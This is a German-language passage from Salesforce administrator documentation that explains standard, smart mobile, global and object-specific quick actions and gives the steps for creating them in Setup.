

Anmerkung: Die Verwendung von Datensatztypen in Ihrer Organisation kann sich auf die Verfügbarkeit globaler Standardaktionen für Ihre Benutzer auswirken. Weitere Informationen finden Sie unter [Schnellaktionen und Datensatztypen](#page-5228-0) auf Seite 5223.

**•** Frage

## [Felder für Standardaktionen](#page-5183-0)

Jede Standardaktion umfasst einen vordefinierten Satz an Feldern, mit dem Sie Aktionen im Handumdrehen für Ihre Benutzer verfügbar machen können.

SIEHE AUCH:

[Aktionen](#page-5177-0)

### <span id="page-5183-0"></span>Felder für Standardaktionen

Jede Standardaktion umfasst einen vordefinierten Satz an Feldern, mit dem Sie Aktionen im Handumdrehen für Ihre Benutzer verfügbar machen können.

Diese Felder sind in jeder Standardaktion enthalten und werden im Aktionslayout in der aufgeführten Reihenfolge angezeigt.

# **Aktion Felder** Anruf protokollieren **•** Thema (Standardwert: Anruf) **•** Kommentar (Beschreibung) **•** Name **•** Bezug zu Neuer Kundenvorgang und Neuer untergeordneter Kundenvorgang **•** Kontaktname **•** Status **•** Thema **•** Beschreibung Neuer Kontakt **•** Name **•** E-Mail **•** Telefon **•** Accountname **•** Titel Neues Ereignis **•** Thema **•** Start **•** Ende **•** Ganztägiges Ereignis **•** Name **•** Bezug zu **•** Zugewiesen zu **•** Standort Neuer Lead **•** Name **•** E-Mail

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition


Sie können die in jedem Aktionslayout angezeigten Felder mit dem Aktionslayout-Editor ändern.

<span id="page-5184-0"></span>SIEHE AUCH:

[Standardaktionen](#page-5181-0) [Aktionen](#page-5177-0)

# Intelligente mobile Aktionen

Intelligente mobile Aktionen sind Schnellaktionen, die für Account-, Kundenvorgangs-, Kontakt-, Lead- und Opportunity-Seiten sowie im globalen Publisher-Layout in Salesforce1 verfügbar sind. Sie können sie verwenden, um Schnellaktionen für mobile Benutzer mit geringem Aufwand einzurichten.

 $\sqrt{2}$ Anmerkung: Intelligente mobile Aktionen werden unabhängig davon, zu welchen Seitenlayouts Sie sie hinzufügen, nicht auf der vollständigen Salesforce-Site angezeigt. Sie werden nur Benutzern von Salesforce1 angezeigt. Falls Sie über Benutzer verfügen, die häufiger über mobile Geräte und seltener über die vollständige Site auf Salesforce zugreifen, sollten Sie möglicherweise spezielle Seitenlayouts für sie erstellen und nur in diese Layouts intelligente mobile Aktionen einschließen.

Intelligente mobile Aktionen werden mit allen in Ihrer Organisation erforderlichen Feldern zum relevanten Objekt ausgefüllt, unabhängig davon, wie viele Felder vorhanden sind. Die Aktion "Neuer

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Kundenvorgang" im Paket der intelligenten mobilen Aktion enthält beispielsweise alle erforderlichen Kundenvorgangsfelder. Die Felder für intelligente mobile Anwendungen können nicht bearbeitet werden. Die angezeigten Felder lassen sich nur dadurch ändern, dass angegeben wird, welche Felder zu einem Objekt erforderlich sind.

Sie können auch nicht ändern, welche Aktionen als Teil eines Pakets intelligenter mobiler Aktionen enthalten sind – beispielsweise durch Entfernen von "Neues Ereignis" oder Hinzufügen einer benutzerdefinierten Aktion. Wenn Sie einen angepassteren Aktionssatz erstellen möchte, erstellen Sie die gewünschten Aktionen, fügen Sie sie den relevanten Seitenlayouts hinzu und entfernen Sie das Paket der intelligenten mobilen Aktionen.

Intelligente mobile Aktionen werden im Seitenlayout-Editor als einzelnes Aktionselement angezeigt. Sie werden auf der Aktionsleiste und im Aktionsmenü in Salesforce1 jedoch als unterschiedliche Erstellungsaktionen angezeigt. Diese verschiedenen Aktionen ermöglichen Benutzern das direkte Erstellen von Datensätzen auf der Aktionsleiste.

Nachfolgend sehen Sie, was das intelligente mobile Aktionselement für jedes unterstützte Objekt zudem enthält. (Die Aktionen werden auf der Aktionsleiste und im Menü in der dargestellten Reihenfolge angezeigt.)





<span id="page-5186-0"></span>SIEHE AUCH:

[Aktionen](#page-5177-0) [Einrichten von Aktionen, wenn Chatter aktiviert ist](#page-5200-0)

# Globale Aktionen

Sie können globale Aktionen allen Seiten hinzufügen, die Aktionen unterstützen, beispielsweise der Startseite, der Registerkarte "Chatter" und Objektseiten. Mit globalen Erstellaktionen können Benutzer Objektdatensätze erstellen, aber der neue Datensatz weist keine Beziehung zu anderen Datensätzen auf.

Sie können auch eine globale Aktion vom Typ "Datensatz erstellen" verwenden, um Ihren Salesforce for Outlook-Benutzern das Erstellen von Datensätzen direkt im seitlichen Salesforce-Bereich zu ermöglichen. Weitere Informationen finden Sie unter [Einrichten der Erstellung](#page-2233-0) [von Datensätzen direkt über den seitlichen Salesforce-Bereich für Mitarbeiter](#page-2233-0) auf Seite 2228.

Anmerkung: Nur standardmäßige Chatter-Aktionen ("Post", "Datei", "Link", "Abstimmung"  $\lceil n \rceil$ und "Vielen Dank") werden auf der Benutzerprofilseite angezeigt, und zwar unabhängig von den Aktionen im Benutzer-Seitenlayout.

#### Damit Benutzer in ihrem Chatter-Feed, in Gruppen und in Datensätzen Fragen stellen können, fügen Sie die Aktion "Frage" globalen Layouts hinzu.

Fügen Sie Aktionen vom Typ "Anruf protokollieren" zu globalen Layouts hinzu, damit Benutzer Anrufdetails auf globalen Seiten aufzeichnen können. Ein Benutzer kann beispielsweise auf der Startseite und der Registerkarte "Chatter" auf der vollständigen Salesforce-Site oder auf den Feed- oder Gruppenseiten in Salesforce1 Anrufe protokollieren.

Verwenden Sie eine Visualforce-Seite oder eine Zeichenbereichsanwendung, um globale benutzerdefinierte Aktionen für Aufgaben zu erstellen, bei denen die Benutzer keine Datensätze verwenden müssen, die eine Beziehung zu einem bestimmten Objekt aufweisen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Zeichenbereichsanwendungen, die Sie als benutzerdefinierte Aktionen verwenden möchten, müssen den Publisher als Standort verwenden. Auf Visualforce-Seiten, die Sie als globale benutzerdefinierte Aktionen verwenden möchten, dürfen keine Standardsteuerfelder verwendet werden. Sie möchten beispielsweise eine benutzerdefinierte Aktion, bei der Benutzer die Straße und Hausnummer eingeben und eine Karte sowie die lokale Uhrzeit und das lokale Wetter anzeigen können. Erstellen Sie für diese Aktion eine Visualforce-Seite, die keines der Standardfelder verwendet, und fügen Sie sie als eine benutzerdefinierte globale Aktion hinzu.

Im [Salesforce1 App Developer Guide](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce1_guide.pdf) erfahren Sie mehr über Zeichenbereichsanwendungen und benutzerdefinierte Aktionen.

#### Anmerkung:  $\mathbb{Z}$

- **•** In Chatter-Gruppen mit Kunden werden globale Erstellaktionen, Aktionen vom Typ "Anruf protokollieren" und benutzerdefinierte Aktionen nicht unterstützt und es werden nur Chatter-Standardaktionen, wie "Post", "Datei", "Link" und "Abstimmung", angezeigt.
- **•** Aktionen zum Erstellen von Datensätzen für ein Objekt, bei dem es sich um das Detailobjekt in einer Master-Detail Beziehung handelt, müssen objektspezifisch und nicht global sein.

# Unterstützte Objekte für Erstellaktionen

Sie können globale Aktionen erstellen, um Benutzern die Erstellung zahlreicher Arten von Datensätzen zu ermöglichen, wie etwa:

- **•** Account
- **•** Vermögenswert
- **•** Badge
- **•** Kampagne
- **•** Kundenvorgang
- **•** Kontakt
- **•** Vertrag
- **•** Benutzerdefinierte Objekte
- **•** Ereignis (ohne eingeladene Teilnehmer)
- **•** Ziel
- **•** Gruppe
- **•** Lead
- **•** Notiz
- **•** Opportunity
- **•** Personenaccount
- **•** Frage
- **•** Belohnung
- **•** Aufgabe
- **•** Arbeitsauftrag

#### [Erstellen von globalen Schnellaktionen](#page-5188-0)

Sie können globale Aktionen allen Seiten hinzufügen, die Aktionen unterstützen, beispielsweise der Startseite, der Registerkarte "Chatter" und Objektseiten. Fügen Sie beispielsweise eine Aktion vom Typ "Anruf protokollieren" zu globalen Layouts hinzu, damit Benutzer Anrufdetails direkt über einen Chatter-Thread aufzeichnen können.

#### SIEHE AUCH:

[Objektspezifische Aktionen](#page-5189-0) [Aktionen mit und ohne Chatter](#page-5201-0) [Aktionen](#page-5177-0)

#### <span id="page-5188-0"></span>Erstellen von globalen Schnellaktionen

Sie können globale Aktionen allen Seiten hinzufügen, die Aktionen unterstützen, beispielsweise der Startseite, der Registerkarte "Chatter" und Objektseiten. Fügen Sie beispielsweise eine Aktion vom Typ "Anruf protokollieren" zu globalen Layouts hinzu, damit Benutzer Anrufdetails direkt über einen Chatter-Thread aufzeichnen können.

# NUTZERBERECHTIGUNGEN

Erstellen von Aktionen:

**•** "Anwendung anpassen"

# [Arbeiten Sie sich schrittweise durch: Erstellen einer globalen Schnellaktion](https://login.salesforce.com/services/walkthrough?path=/p/setup/link/ActionButtonLinkList?pageName=Global&type=Global&setupid=GlobalActionLinks&tour=create-global-publisher-action)

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Aktionen* ein und wählen Sie dann **Globale Aktionen** aus.
- **2.** Klicken Sie auf **Neue Aktion**.
- **3.** Wählen Sie den Typ der Aktion aus, die Sie erstellen möchten.
- **4.** Passen Sie die Aktion an.
	- **•** Bei einer Option vom Typ "Datensatz erstellen" wählen Sie den Typ des zu erstellenden Objekts aus. Wenn ein Objekt mehrere Datensatztypen aufweist, wählen Sie den Typ aus, den Sie für Datensätze verwenden möchten, die über diese Aktion erstellt werden.
	- **•** Bei einer benutzerdefinierten Aktion wählen Sie eine Visualforce-Seite oder Zeichenbereichsanwendung aus und geben Sie dann die Höhe des Aktionsfensters an. Die Breite ist fest definiert.
- **5.** Geben Sie eine Bezeichnung für die Aktion ein. Benutzern wird diese Bezeichnung im Publisher-Menü angezeigt.
	- Tipp: Wenn Sie eine Aktion vom Typ "Datensatz erstellen" oder "Anruf protokollieren" erstellen, wählen Sie in der Liste Standardbezeichnungstyp eine Option aus, um die Bezeichnung in Salesforce erstellen zu lassen. Für die Bezeichnungen in der Liste, die "Datensatz" und "Datensatztyp" beinhalten, trägt Salesforce den Objekttyp oder den Datensatztyp ein, der mit der Aktion erstellt wird. Wenn Sie beispielsweise bei einer Kontakt-Erstellaktion die Standardbezeichnung "Neuen "Datensatz" erstellen" auswählen, heißt die daraufhin generierte Bezeichnung "Neuen Kontakt erstellen".

#### **6.** Ändern Sie bei Bedarf den Namen der Aktion.

Dieser Name wird in der API und in verwalteten Paketen verwendet. Er muss mit einem Buchstaben beginnen und darf nur alphanumerische Zeichen und Unterstriche enthalten. Außerdem darf er nicht auf einen Unterstrich enden oder zwei aufeinander folgende Unterstriche enthalten. Wenn Sie keine Erfahrung in der Verwendung der API haben, sollten Sie dieses Feld nicht bearbeiten.

- **7.** Geben Sie eine Beschreibung für die Aktion ein. Die Beschreibung wird auf der Detailseite für die Aktion sowie in der Liste auf der Seite "Schaltflächen, Links und Aktionen" angezeigt. Die Beschreibung ist für Benutzer nicht sichtbar. Wenn Sie mehrere Aktionen für dasselbe Objekt erstellen, sollten Sie eine detaillierte Beschreibung verwenden, wie beispielsweise "Kontakt für Account mithilfe des Datensatztyps "Neuer Kunde" erstellen".
- **8.** Legen Sie bei einer Aktion vom Typ "Datensatz erstellen" oder "Anruf protokollieren" fest, ob ein Feedeintrag erstellt werden soll, wenn die Aktion abgeschlossen wurde.
- **9.** Für eine Aktion vom Typ "Datensatz erstellen", "Datensatz aktualisieren" und "Anruf protokollieren" können Sie eine benutzerdefinierte Erfolgsmeldung hinzufügen, die angezeigt wird, nachdem die Aktion erfolgreich ausgeführt wurde.
- **10.** Klicken Sie optional auf **Symbol ändern**, um ein anderes Symbol für die Aktion auszuwählen.

Benutzerdefinierte Bilder, die als Symbole für Aktionen verwendet werden, müssen kleiner sein als 1 MB.

#### **11.** Klicken Sie auf **Speichern**.

Nach dem Erstellen einer Schnellaktion können Sie ihr Layout anpassen, [vordefinierte Werte hinzufügen](#page-5207-0) und anschließend [die Aktion](#page-5206-0) [zu Seitenlayouts hinzufügen.](#page-5206-0)

Tipp: Wenn Sie eine Aktion löschen, wird sie aus allen Layouts entfernt, denen sie zugewiesen ist.

#### SIEHE AUCH:

[Festlegen vordefinierter Feldwerte für Schnellaktionsfelder](#page-5207-0) [Anpassen von Aktionen mit dem Editor für erweitertes Seitenlayout](#page-5206-0) [Benutzerdefinierte Erfolgsmeldungen für Schnellaktionen](#page-5204-0) [Visualforce-Seiten als objektspezifische benutzerdefinierte Aktionen](#page-5193-0)

# <span id="page-5189-0"></span>Objektspezifische Aktionen

Mit objektspezifischen Aktionen können Benutzer im Kontext eines bestimmten Objekts schnell Datensätze erstellen oder aktualisieren, Anrufe protokollieren, E-Mails senden usw.

Objektspezifische Aktionen erstellen Datensätze, die automatisch mit zugehörigen Datensätzen verknüpft werden. Beispielsweise können Sie eine objektspezifische Aktion auf dem Account-Objekt hinzufügen, das Kontakte erstellt. Wenn ein Benutzer einen Kontakt mit dieser Aktion auf der Detailseite für den Acme-Account erstellt, wird dieser neue Kontakt automatisch mit Acme verknüpft. Objektspezifische Aktionen sind nur in Seitenlayouts für das betreffende Objekt verfügbar. Sie können zum Beispiel die Aktion "New Group Member" (Neues Gruppenmitglied) nur dem Gruppen-Publisher-Layout hinzufügen.

Wenn ein Benutzer einen Datensatz mithilfe einer objektspezifischen Erstellaktion erstellt, wird an folgenden Stellen ein Feedeintrag für den betreffenden Datensatz angezeigt:

- **•** In dem Feed für den Datensatz, zu dem der neue Datensatz erstellt wurde.
- **•** Als erster Eintrag in dem Feed für den neuen Datensatz.
- **•** Im Chatter-Feed des Benutzers, der den Datensatz erstellt hat.
- **•** Im Benutzerprofil-Feed des Benutzers, der den Datensatz erstellt hat.
- **•** Im Chatter-Feed von Benutzern, die dem Datensatz folgen, zu dem der Datensatz erstellt wurde.
- **•** Im Chatter-Feed von Benutzern, die dem neuen Datensatz automatisch folgen, sei es über benutzerdefinierte Regeln oder Regeln für das automatische Folgen von neuen Datensätzen.

Mit objektspezifischen Aktionen zur Anrufprotokollierung können Benutzer Notizen zu Anrufen, Besprechungen oder anderen Interaktionen für einen bestimmten Datensatz erstellen.

Mit objektspezifischen Aktualisierungsaktionen wird es Benutzern erleichtert, Datensätze zu bearbeiten. Sie können definieren, welche Felder für die Aktualisierung verfügbar sind.

Objektspezifische benutzerdefinierte Aktionen sind Visualforce-Seiten oder Zeichenbereichsanwendungen, die Benutzern das Interagieren mit Datensätzen bzw. das Erstellen von Datensätzen ermöglichen, die eine Beziehung mit einem Objektdatensatz aufweisen. Die Visualforce-Seite für eine objektspezifische benutzerdefinierte Aktion muss das Standardsteuerfeld für das relevante Objekt beinhalten.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Schnellaktionen sind verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

Aktionen vom Typ "Benutzerdefinierter Zeichenbereich" sind verfügbar in: **Professional** (mit aktiviertem Force.com Canvas), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Wenn Sie beispielsweise eine benutzerdefinierte Aktion erstellen möchten, mit der die Benutzer das Twitter-Profil eines Kontakts importieren und diese Informationen zu einem Kontaktdatensatz hinzufügen können, müssen Sie das Standardsteuerfeld für Kontakte verwenden.

Aktionen "E-Mail senden" sind nur für Kundenvorgänge verfügbar und bieten Benutzern Zugriff auf eine vereinfachte Version der Kundenvorgangsfeed-Aktion "E-Mail" in Salesforce1.

#### Unterstützte Objekte

Wenn Sie eine objektspezifische Aktion erstellen, können Sie als Zielobjekt ausschließlich ein Ereignis, eine Aufgabe oder ein Objekt auswählen, das mit dem Host-Objekt in einer Über-/Unterordnungsbeziehung oder einer Nachschlagebeziehung steht. Objektspezifische Aktionen können für zahlreiche Objekte erstellt werden, wie etwa:

- **•** Account
- **•** Kampagne
- **•** Kundenvorgang
- **•** Kontakt
- **•** Benutzerdefinierte Objekte
- **•** Gruppe
- **•** Lead
- **•** Opportunity

#### [Erstellen von objektspezifischen Schnellaktionen](#page-5191-0)

Mit objektspezifischen Aktionen können Benutzer Datensätze erstellen, die automatische Beziehungen zu anderen Datensätzen aufweisen, an bestimmten Datensätzen Aktualisierungen vornehmen sowie auf von Ihnen definierte Weise mit Datensätzen interagieren.

SIEHE AUCH: [Globale Aktionen](#page-5186-0) [Aktionen mit und ohne Chatter](#page-5201-0)

[Aktionen](#page-5177-0)

<span id="page-5191-0"></span>Erstellen von objektspezifischen Schnellaktionen

Mit objektspezifischen Aktionen können Benutzer Datensätze erstellen, die automatische Beziehungen zu anderen Datensätzen aufweisen, an bestimmten Datensätzen Aktualisierungen vornehmen sowie auf von Ihnen definierte Weise mit Datensätzen interagieren.

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das Objekt, für das Sie eine Aktion erstellen möchten, zu "Schaltflächen, Links und Aktionen".
- **2.** Klicken Sie auf **Neue Aktion**.
- **3.** Wählen Sie den Typ der Aktion aus, die Sie erstellen möchten.
- **4.** Passen Sie die Aktion an.
	- **•** Bei einer Option vom Typ "Datensatz erstellen" wählen Sie den Typ des zu erstellenden Objekts aus.
		- **–** Wenn ein Objekt mehrere Datensatztypen aufweist, wählen Sie den Typ aus, den Sie für Datensätze verwenden möchten, die über diese Aktion erstellt werden.
		- **–** Wenn das Objekt, für das Sie die Aktion erstellen, mehrere Beziehungen mit dem Zielobjekt aufweist, wählen Sie das Feld aus, das beim Erstellen von Datenätzen ausgefüllt werden soll. Wenn zwischen den zwei Objekten eine Master-Detail Beziehung besteht, können Sie nicht auswählen, welches Feld ausgefüllt werden soll. Das Feld für die Master-Detail-Beziehung ist standardmäßig ausgewählt und Sie können diese Einstellung nicht ändern.
	- **•** Bei einer benutzerdefinierten Visualforce-Aktion wählen Sie die Visualforce-Seite aus und geben Sie dann die Höhe des Aktionsfensters an. Die Breite ist fest definiert.
